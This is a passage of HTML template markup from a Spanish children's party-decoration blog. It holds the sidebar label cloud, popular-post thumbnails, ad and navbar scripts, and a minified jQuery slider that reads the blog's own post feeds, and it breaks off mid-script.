<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://creacionesalgomas.blogspot.com/2013/02/fiesta-motivo-bob-espoja.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://creacionesalgomas.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://creacionesalgomas.blogspot.com/feeds/4415367263350875141/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Creaciones Mas</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12119014287646825259' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Creaciones y Algo Mas
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12119014287646825259' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2149787372"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/creacionesyalgomasrl/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/creacionesyalgomasrl/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/creacionesyalgomasrl/">Creaciones Mas</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/15%20A%C3%91OS'>15 AÑOS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/1ST%20BIRTHDAY'>1ST BIRTHDAY</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Adultos'>Adultos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Angry%20Birds'>Angry Birds</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Animales%20de%20la%20Selva'>Animales de la Selva</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Baby%20Shower'>Baby Shower</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bailarina'>Bailarina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Barbie'>Barbie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/BOB%20EL%20CONSTRUCTOR'>BOB EL CONSTRUCTOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bob%20Esponja'>Bob Esponja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Buzz%20Lightyear'>Buzz Lightyear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Capitan%20America'>Capitan America</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/CARS'>CARS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Delfin'>Delfin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DINOSAURIO'>DINOSAURIO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES'>DOCTORA JUGUETES</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Doki'>Doki</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Frozen'>Frozen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/FULECO'>FULECO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Futbol'>Futbol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Go%20Diego%20Go'>Go Diego Go</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hello%20Kitty'>Hello Kitty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Henry%20Monstruito'>Henry Monstruito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hi%205'>Hi 5</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hippie%20Chick%20Party%20Supplies'>Hippie Chick Party Supplies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...'>Jake y los Piratas...</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jorge%20el%20Curioso'>Jorge el Curioso</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Abeja%20Maya'>La Abeja Maya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Sirenita'>La Sirenita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Lazy%20Town'>Lazy Town</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Leones%20del%20Caracas'>Leones del Caracas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Madagascar'>Madagascar</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Magallanes'>Magallanes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mani%20y%20sus%20Herramientas'>Mani y sus Herramientas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mario%20Bros'>Mario Bros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariposa'>Mariposa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariquita'>Mariquita</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Matrimonio'>Matrimonio</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Meteoro'>Meteoro</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mickey%20Mouse'>Mickey Mouse</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Miles%20del%20Ma%C3%B1ana'>Miles del Mañana</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/MINECRAFT'>MINECRAFT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse'>Minnie Mouse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse%20Baby'>Minnie Mouse Baby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20High'>Monster High</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC'>Monster INC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/My%20Little%20Pony'>My Little Pony</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Patica%20Daisy%20Disney'>Patica Daisy Disney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Peppa%20Pig'>Peppa Pig</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/PI%C3%91ATA%20NI%C3%91O'>PIÑATA NIÑO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Pi%C3%B1atas'>Piñatas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Primera%20Comuni%C3%B3n'>Primera Comunión</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesa%20Sofia'>Princesa Sofia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesas%20Disney'>Princesas Disney</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rapunzel'>Rapunzel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/REAL%20MADRID'>REAL MADRID</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rio'>Rio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/SANTA%20BARBARA'>SANTA BARBARA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Sheriff%20Callies'>Sheriff Callies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Spiderman'>Spiderman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Tarjeta%20de%20Credito'>Tarjeta de Credito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/TORTA%20DJ'>TORTA DJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Violetta'>Violetta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Waterpolo'>Waterpolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://creacionesalgomas.blogspot.com/2014/04/fiesta-motivo-frozen-party-frozen-festa.html'>FIESTA MOTIVO FROZEN - PARTY FROZEN - Festa das Crianças FROZEN</a></h3>
<p>
 ACÁ UNA MUESTRA DE NUESTROS TRABAJO PARA UNA FIESTA MOTIVO FROZEN PRONTO IMÁGENES MAS DETALLAS, LOS INVITAMOS A QUE NOS VISITEN EN NUESTRO ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLn77VaMkxNKyBmxiCoOzB4SfzXLSuPshl_uRuvtc8pIt1fmJ31vJl9JseHP3A7ufa8XmDYdsLg8hvZ4gmGPW88w8U1z2OHGTcIUzm6LMjp0eeV8lr6pRxoJLm3Gz-I1AIuN0vl8a1sHLw/s1600/19.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>
<img alt='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s72-c/DSC09888.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>
<img alt='FIESTA MONSTER INC - PARTY MONSTER INC' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s72-c/IMG_6957.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>FIESTA MONSTER INC - PARTY MONSTER INC</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>
<img alt='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>
<img alt='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s72-c/264524_517198515032560_833191297_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>
<img alt='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s72-c/2013-03-22+11.12.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2994993676329008067?po\x3d4415367263350875141\x26origin\x3dhttps://creacionesalgomas.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3626520577"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas a la página totales</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='footer-extra'>
<div class='social-ico body-row section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='FACEBOOK' href='https://www.facebook.com/creacionesyalgomasrl/' target='_blank' title='FACEBOOK'><span class='social-item-name'>FACEBOOK</span></a></li>
<li><a class='INSTAGRAM' href='https://instagram.com/creacionesmas' target='_blank' title='INSTAGRAM'><span class='social-item-name'>INSTAGRAM</span></a></li>
<li><a class='TWITTER' href='https://twitter.com/CREACIONESMAS' target='_blank' title='TWITTER'><span class='social-item-name'>TWITTER</span></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='foot-menu'>
<div class='foot-menu no-items section' id='foot-menu' name='Footer Menu Widget'></div>
</div>
<div style='clear:both'></div>
<div class='ty_copy-container body-row'>
<div class='ty_footer_copyright'>
                    Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://creacionesalgomas.blogspot.com/' itemprop='url'><span itemprop='name'>Creaciones y Algo Mas</span></a> -
                      Crafted with <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Blogger Templates'>Templatesyard</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var k=-1,o="",p="";$("#menu").find("ul").find("li").each(function(){for(var text=$(this).text(),url=$(this).find("a").attr("href"),x=0,z=0;z<text.length&&(x=text.indexOf("_",x),-1!=x);z++)
x++;if(level=z,level>k&&(o+="<ul>",p+="<ul>"),level<k){offset=k-level;for(var z=0;z<offset;z++)o+="</ul></li>",p+="</ul></li>"}
text=text.replace(/_/gi,""),o+="<li><a href='"+url+"'>"+text+"</a>",p+="<li><a href='"+url+"'>";for(var z=0;z<level;z++)p+="";p+=text+"</a>",k=level});for(var x=0;k>=x;x++)o+="</ul>",p+="</ul>",0!=x&&(o+="</li>",p+="</li>");$("#menu .LinkList").html(p),$("#menu > .LinkList > ul").attr("id","nav1"),$("#menu ul > li > ul").parent("li").addClass("parent"),$("#menu .widget").attr("style","display:block!important;");});$(".featured-widget .HTML .widget-content").each(function(){var e=$(this).text();var text_month=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var no_image_url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWmyu1zj0TCSxXyffcmdrEfM4zYOKs-i5SLDxY_K5oDvIJfJe5dHXxAJQCXEcwfwHmMuuY5E4HBdAHb8Y_SgPYVvbhsXdhY_ew0b7cNqfAYR5-2ZN-uuF6DoS4mhYtvZ8EaTHeKgFQqQ/s1600/90.jpg";$.ajax(e.match("recent")?{url:"/feeds/posts/default?alt=json-in-script",type:"get",dataType:"jsonp",success:function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+no_image_url+'"/>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><span class="recent-date">'+u+'</span><span class="recent-author">'+c+'</span><div class="feat-summ">'+summ+'</div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).text().match("recent")&&($(this).html(r),$(this).find(".feat-thumb .rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})}))})}})}}:{url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" class="rec-thumb" src="'+no_image_url+'"/></a>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><div class="feat-post-footer"><span class="recent-author">'+c+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="recent-date">'+u+'</span></div></div></li>'}
